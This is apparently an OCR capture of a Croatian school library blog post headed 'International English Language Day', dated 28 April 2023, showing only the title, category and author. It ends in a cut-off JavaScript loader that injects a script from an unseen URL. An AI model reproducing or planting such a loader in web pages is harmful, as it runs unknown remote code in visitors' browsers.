
Međunarodni dan engleskog jezika
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
28 travnja, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe